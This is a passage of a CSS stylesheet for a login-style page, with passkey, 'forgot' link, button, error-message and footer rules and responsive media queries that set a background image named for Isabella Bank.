    padding-left: 10px;
}
.content{
    display: flex;
    align-items: center;
    margin-left: 30px;
    font-size: 10px;
}
.passkey{
    position: relative;
    bottom: 10px;
}
.forgot{
    position: relative;
    right: 40px;
    bottom: 20px;
}
.lastDiv{
    margin-top: 30px;
    color: rgb(67, 93,122);
    display: flex;
    align-items: center;
    justify-content: space-between;
}
button{
    width: 60px;
    height: 30px;
    background: rgb(67, 93,122);
    border: 1px solid transparent;
    border-radius: 3px;
    font-size: 11px;
}
footer{
    background-color: rgb(16, 16, 19);
    height: 10vh;
    display: flex;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    gap: 20px;
    justify-content: center;
}
.containerr{
    border: 1px solid transparent;
    position: relative;
    top: 30px;
    margin-left: 35px;
    width: 80%;
    height: 40px;
    border-radius: 5px;
    background-color: rgb(213, 82, 82);
}
.errMsg{
    position: relative;
    bottom: 20px;
    text-align: center;
    font-size: 0.8em;
    color: black;
    font-family: Arial, Helvetica, sans-serif;
}


@media only screen and (max-width: 767px){
    body{
        background-image: url(../public/isabella-bank-background-portrait-b179d074.png);
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
        z-index: 1;
        height: 90vh;
        overflow-x: hidden;
        font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }
    .container{
        width: 80%;
        height: 63vh;
        display: block;
        margin-left: 5%;
        margin-top: 5%;
        text-align: center;
        border: 1px solid transparent;
        border-radius: 5px;
        padding-bottom: 40px;
    }
    footer{
        background-color: rgb(16, 16, 19);
        height: 10vh;
        display: flex;
        flex-wrap: wrap;
        gap: 0;
        justify-content: center;
        position: fixed;
        bottom: 0;
    }
} 

@media only screen and (min-width: 768px) and (max-width: 1023px){
    body{
        background-image: url(../public/isabella-bank-background-portrait-b179d074.png);
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
        z-index: 1;
        height: 90vh;
        overflow-x: hidden;
        font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }
    .container{
        width: 50%;
        height: 65vh;
        display: block;
        margin-left: 20%;
        margin-top: 0;
        text-align: center;
        border: 1px solid transparent;
        border-radius: 5px;
        padding-bottom: 40px;
    }
    footer{
        background-color: rgb(16, 16, 19);
        background-color: rgb(16, 16, 19);
        height: 10vh;
        display: flex;
        flex-wrap: wrap;
        gap: 20px;
        justify-content: center;
        position: fixed;
        bottom: 0;
    }
}

@media (max-width: 480px){
    body{
        background-image: url(../public/isabella-bank-background-portrait-b179d074.png);
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
        z-index: 1;
        height: 90vh;
        overflow-x: hidden;
        font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }
    .container{
        width: 93%;
        height: 60vh;
        display: block;
        margin-left: 0;
        margin-top: 5%;
        text-align: center;
        border: 1px solid transparent;
        border-radius: 5px;
        padding-bottom: 40px;
    }
    footer{
        background-color: rgb(16, 16, 19);
        height: 10vh;
        display: flex;
        flex-wrap: wrap;
        gap: 20px;
        justify-content: center;
        position: fixed;
        bottom: 0;
    }
}
</file>
